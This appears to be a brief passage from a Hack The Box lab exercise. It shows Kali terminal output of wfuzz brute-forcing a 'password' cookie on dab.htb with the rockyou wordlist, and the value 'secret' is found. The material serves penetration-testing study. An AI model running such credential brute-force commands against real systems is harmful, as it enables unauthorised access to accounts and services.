 ┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab]
└─$ wfuzz -c -z file,/usr/share/wordlists/rockyou.txt -H "Cookie: password=FUZZ" --hh 324 http://dab.htb:8080
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://dab.htb:8080/
Total requests: 14344392
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000042:   200        21 L     48 W       540 Ch      "secret"